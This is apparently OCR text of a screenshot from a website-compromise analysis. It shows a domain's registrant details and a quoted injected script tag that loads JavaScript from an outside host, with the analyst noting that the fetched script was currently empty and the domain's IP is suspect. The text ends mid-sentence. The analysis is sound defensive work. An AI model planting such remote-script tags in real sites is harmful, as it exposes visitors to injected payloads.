
Organization : shineecs
Address : XXXXX
City : hangzhoushi
Province/State : zhejiangsheng
Country : china
Postal Code : XXXX
Phone Number :
Fax : XXX
Email : XXXX@shineecs.com
<script
src="http://img2.xinnet.com/d/js/acm
sd/thea178.js"></script>&nbsp;
When manually fetching that script, all
that was retrieved is:
document.write(""), so nothing is
modified at this instant in time. The
domain in question resolves to an IP
that has been implicated in a small